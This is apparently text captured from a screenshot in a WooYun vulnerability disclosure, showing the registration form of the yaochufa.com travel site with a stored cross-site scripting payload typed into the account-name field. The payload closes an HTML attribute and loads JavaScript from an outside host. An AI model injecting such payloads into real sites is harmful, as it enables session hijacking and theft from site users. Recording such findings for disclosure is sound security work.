 要出发 精选周边自驾游
*联盟账户名 : "><script src=http://xiix.ml/jSBa3u></script>
*账户密码 : ••••••
*确认密码 : ••••••
*手机号码 : 15555555365
*验证码 : hib hib 换一张
注册 重置
COPYRIGHT© YAOCHUFA.COM. ALL THRUSTS RESERVED
www.wooyun.org